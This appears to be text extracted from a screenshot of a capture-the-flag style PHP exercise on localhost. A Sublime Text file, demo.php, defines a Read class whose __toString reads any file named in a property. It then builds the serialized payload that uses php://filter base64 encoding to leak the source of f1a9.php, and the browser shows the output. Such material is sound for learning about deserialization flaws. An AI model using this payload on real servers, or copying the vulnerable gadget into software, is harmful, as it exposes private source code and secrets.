 127.0.0.1/demo.php
百度 <Ctrl+K>
移动
O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=f1a9.php";}
C:\phpStudy\WWW\demo.php - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
web3.php demo.php
1 <?php
2 class Read
3 { //f1a9.php
4 public $file;
5 public function __toString()
6 {
7 if(isset($this->file))
8 echo file_get_contents($this->file);
9 return "__toString was called!";
10 }
11 }
12 $k = new Read;
13 $k->file = 'php://filter/read=convert.base64-encode/resource=f1a9.php';
14 echo serialize($k);
15 ?>